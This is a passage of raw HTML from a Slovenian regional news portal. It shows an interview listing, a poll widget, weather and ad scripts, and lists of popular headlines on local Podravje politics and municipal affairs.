            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/barbara-klajderic-znam-prisluhniti-ljudem-in-imam-voljo-da-udejanjim-zelje-in-potrebe-soljudi/" rel="bookmark" title="Barbara Klajderič: &#8220;Politika Slovenske demokratske stranke vedno poskrbi za vse generacije&#8221;">Barbara Klajderič: &#8220;Politika Slovenske demokratske stranke vedno poskrbi za vse generacije&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-09T06:55:36+00:00" >9. aprila, 2022</time></span>                                        </div>

                <div class="td-excerpt">
                    Barbara Klajderič prihaja iz Zgornje Polskave. Je poročena in mati dveh otrok, magistrica prava in zaposlena v večji gospodarski družbi. Pogum, pravičnost, srčnost so...                </div>
            </div>

        </div>

                                            <div class="page-nav td-pb-padding-side"><a href="https://mojepodravje.si/rubrika/intervju/page/2/?filter_by=popular" ><i class="td-icon-menu-left"></i></a><a href="https://mojepodravje.si/rubrika/intervju/?filter_by=popular" class="first" title="1">1</a><a href="https://mojepodravje.si/rubrika/intervju/page/2/?filter_by=popular" class="page" title="2">2</a><span class="current">3</span><a href="https://mojepodravje.si/rubrika/intervju/page/4/?filter_by=popular" class="page" title="4">4</a><span class="extend">...</span><a href="https://mojepodravje.si/rubrika/intervju/page/6/?filter_by=popular" class="last" title="6">6</a><a href="https://mojepodravje.si/rubrika/intervju/page/4/?filter_by=popular" ><i class="td-icon-menu-right"></i></a><span class="pages">Stran 3 od 6</span><div class="clearfix"></div></div>                                   
                                    <!-- Infotrend add footer for category-->
                                    
                                    
        <div class="wpb_raw_code wpb_content_element wpb_raw_html">
            <div class="wpb_wrapper">

                <div data-contentexchange-widget="tQ9rZJdqXAAujd2eP" data-contentexchange-count="6"></div>
                <script src="https://si.contentexchange.me/static/tracker.js" defer></script>

            </div>
        </div>
                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                                </div>
                            </div>
                        
        </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#2f5a5d4a4b41465c5b59406f4240454a5f404b5d4e59454a015c46"><span class="__cf_email__" data-cfemail="11646374757f786265677e517c7e7b74617e756370677b743f6278">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                    rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42.jpg" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                        rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="28. januarja, 2026" style="text-transform: lowercase;">28. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                    rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41.jpg" title="Volitve se bližajo nervoza na levici raste"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                        rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/"
                    rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1.jpg" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/"
                        rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni">Prispevki za oskrbo polnijo proračun, oskrbe pa ni</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="27. januarja, 2026" style="text-transform: lowercase;">27. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_17_697c27de3a6b6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_17_697c27de3a6b6" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_17_697c27de3a6b6 = new tdBlock();
block_td_uid_17_697c27de3a6b6.id = "td_uid_17_697c27de3a6b6";
block_td_uid_17_697c27de3a6b6.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_17_697c27de3a6b6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_17_697c27de3a6b6_rand","tdc_css_class_style":"td_uid_17_697c27de3a6b6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_17_697c27de3a6b6.td_column_number = "1";
block_td_uid_17_697c27de3a6b6.block_type = "td_block_7";
block_td_uid_17_697c27de3a6b6.post_count = "30";
block_td_uid_17_697c27de3a6b6.found_posts = "6140";
block_td_uid_17_697c27de3a6b6.header_color = "#";
block_td_uid_17_697c27de3a6b6.ajax_pagination_infinite_stop = "";
block_td_uid_17_697c27de3a6b6.max_num_pages = "2047";
tdBlocksArray.push(block_td_uid_17_697c27de3a6b6);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_17_697c27de3a6b6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

